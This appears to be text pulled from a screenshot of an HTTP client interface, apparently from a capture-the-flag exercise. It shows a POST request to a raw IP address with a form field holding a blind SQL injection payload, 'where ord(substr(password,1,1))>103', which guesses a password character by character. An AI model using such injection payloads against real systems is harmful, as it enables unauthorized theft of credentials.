 POST http://47.97.168.223/ Params Send
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
Key Value Description
flag 123
hi 000 where ord(substr(password,1,1))>103
New key Value Description